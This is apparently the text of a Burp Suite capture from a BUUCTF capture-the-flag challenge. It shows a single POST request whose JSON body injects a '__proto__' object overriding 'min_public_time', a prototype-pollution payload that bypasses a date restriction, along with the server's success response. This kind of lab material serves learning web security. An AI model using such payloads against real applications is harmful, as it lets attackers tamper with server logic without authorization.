 请求
Pretty 原始 \n Actions
1 POST /submit HTTP/1.1
2 Host: 41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81/
8 Content-Type: application/json
9 Content-Length: 131
10 Origin: http://41ff8d4a-3aa1-4be0-9b4a-57c214edd28e.node4.buuoj.cn:81
11 Connection: close
12
13 {
14 "contact":"test",
15 "reason":"test",
16 "__proto__":{
17 "min_public_time":"1001-01-01"
18 }
19 }
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 28 Oct 2023 09:14:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 159
6 Connection: close
7
8 {
"status":"success",
"data":{
"wishid":"2SyGhJ9ftKnYwXNb4duLDk7b",
"date":"unknown",
"place":"unknown",
"contact":"test",
"reason":"test",
"timestamp":1698484496339
}
}